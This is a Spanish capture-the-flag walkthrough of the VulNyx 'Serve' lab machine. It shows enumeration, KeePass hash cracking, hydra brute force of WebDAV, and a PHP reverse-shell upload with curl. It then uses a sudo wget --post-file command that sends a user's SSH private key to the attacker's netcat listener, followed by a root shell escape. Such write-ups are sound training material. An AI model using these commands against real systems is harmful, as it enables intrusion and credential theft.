VulNyx - Serve

- HTTP Brute Force
- Curl Upload Shell
- Abusing wget Binary
- Abusing bro Binary
Escaneo de puertos
❯ nmap -p- -T5 -v -n 192.168.1.51
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Escaneo de servicios
❯ nmap -sVC -v -p 22,80 192.168.1.51 -oN servicios
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 9a0c755abbbb06a29a7dbe91ca4545e4 (RSA)
| 256 077de70f0b5e5a90e9337268493bf58c (ECDSA)
|_ 256 6c1532a742e79fda63667d3abefbbf14 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Apache2 Debian Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumero el servicio http en busca de directorios.
❯ wfuzz -c -t 200 --hc=404 --hw=1 -w /usr/share/seclists/Discovery/Web-Content/common.txt "http://192.168.1.51/FUZZ/"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000002137: 403 9 L 28 W 277 Ch "icons"
000002317: 403 9 L 28 W 277 Ch "javascript"
000003710: 403 9 L 28 W 277 Ch "server-status"
000003666: 200 7 L 0 W 7 Ch "secrets"
000004482: 401 14 L 54 W 459 Ch "webdav"

Si voy al directorio webdav veo un panel de login.
Sigo con una enumeración de extensiones.
❯ wfuzz -c -t 200 --hc=404 --hw=0 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -z list,php-txt "http://192.168.1.51/FUZZ.FUZ2Z"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.51/FUZZ.FUZ2Z
Total requests: 441120
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000027: 403 9 L 28 W 277 Ch "php"
000002176: 200 11 L 28 W 173 Ch "notes - txt"
Con curl miro el contenido del archivo notes.txt.
❯ curl -s 192.168.1.51/notes.txt
Hi teo,
the database with your credentials to access the resource are in the secret directory
(Don't forget to change X to your employee number)
regards
IT department
Enumero el directorio secrets en búsqueda de extensiones kdbx.
❯ wfuzz -c -t 200 --hc=404 --hw=0 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -z list,kdbx "http://192.168.1.51/secrets/FUZZ.FUZ2Z"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000848: 200 14 L 82 W 1973 Ch "db - kdbx"
Uso la herramienta keepass2john para crear un hash y romperlo con john.
❯ keepass2john db.kdbx > kpass.txt
En pocos segundos john encuentra la contraseña.
❯ john --wordlist=/usr/share/wordlists/rockyou.txt kpass.txt
Press 'q' or Ctrl-C to abort, almost any other key for status
d****s (db)
Session completed.
Abro la herramienta KeePassX y cargo el archivo db.kdbx.
Introduzco la contraseña.
Encuentro parte de la contraseña de admin.

Siguiendo las indicaciones de notes.txt creo un diccionario combinando w3bd4v con números.
❯ crunch 9 9 -t w3bd4v%%% -o dic_teo.txt
Crunch will now generate the following amount of data: 10000 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 1000
crunch: 100% completed generating output
Hago fuerza bruta al usuario admin.
❯ hydra -l admin -P dic_teo.txt -f 192.168.1.51 http-get /webdav -v -I
[80][http-get] host: 192.168.1.51 login: admin password: w3bd4vXXX
Me logueo y veo el indice de webdav.

Subo una shell mediante curl.
❯ curl -T rs.php http://192.168.1.51/webdav/ --digest -u admin:w3bd4vXXX
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav/rs.php has been created.</p>
<hr />
<address>Apache/2.4.38 (Debian) Server at 192.168.1.51 Port 80</address>
</body></html>
Verifico que se haya subido correctamente.
❯ curl -s http://192.168.1.51/webdav/ --digest -u admin:w3bd4vXXX | html2text
****** Index of /webdav ******
[[ICO]] Name Last_modified Size Description
===========================================================================
[[PARENTDIR]] Parent_Directory -
[[ ]] rs.php 2023-05-01 13:01 3.5K
===========================================================================
Apache/2.4.38 (Debian) Server at 192.168.1.51 Port 80
Uso curl para lanzar la shell.
❯ curl -s http://192.168.1.51/webdav/rs.php --digest -u admin:w3bd4vXXX
Obtengo la shell.
❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.51] 39418
Linux serve 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64 GNU/Linux
13:08:43 up 23 min, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
teo pts/0 192.168.1.18 12:50 12:02 0.01s 0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Enumerando permisos con sudo.
www-data@serve:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on Serve:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on Serve:
(teo) NOPASSWD: /usr/bin/wget
Lanzo wget con la flag --post-file apuntando al id_rsa y leerlo a traves de un netcat que he dejado a la escucha.
www-data@serve:/$ sudo -u teo /usr/bin/wget --post-file=/home/teo/.ssh/id_rsa 192.168.1.18:1337
2.168.1.18:1337r/bin/wget --post-file=/home/teo/.ssh/id_rsa 192
--2023-05-01 13:13:16-- http://192.168.1.18:1337/
Connecting to 192.168.1.18:1337... connected.
HTTP request sent, awaiting response...
Obtengo el id_rsa y puedo observar que está protegida passphrase.
❯ nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.51] 39380
POST / HTTP/1.1
User-Agent: Wget/1.20.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.1.18:1337
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1743
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,6D251FAD3AF600FF
He quitado la llave para que no copies y pegues ;)
-----END RSA PRIVATE KEY-----
Con esta herramienta obtengo el passhprase.

Me conecto al sistema como usuario teo.
❯ ssh teo@192.168.1.51 -i id_rsa
Enter passphrase for key 'id_rsa':
Linux serve 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
teo@serve:~$ id
uid=1000(teo) gid=1000(teo) grupos=1000(teo),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
Enumerando permisos de sudo.
teo@serve:~$ sud
Matching Defaults entries for teo on Serve:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User teo may run the following commands on Serve:
(root) NOPASSWD: /usr/local/bin/bro
Lanzo bro para ver que me muestra.
teo@serve:~$ sudo /usr/local/bin/bro
Bro! Specify a command first!
* For example try bro curl
* Use bro help for more info

Pruebo bro curl como me indica el propio programa.

Escribo !/bin/bash.

Obtengo el root.
Y con esto ya tenemos resuelta la máquina Serve.
Saludos!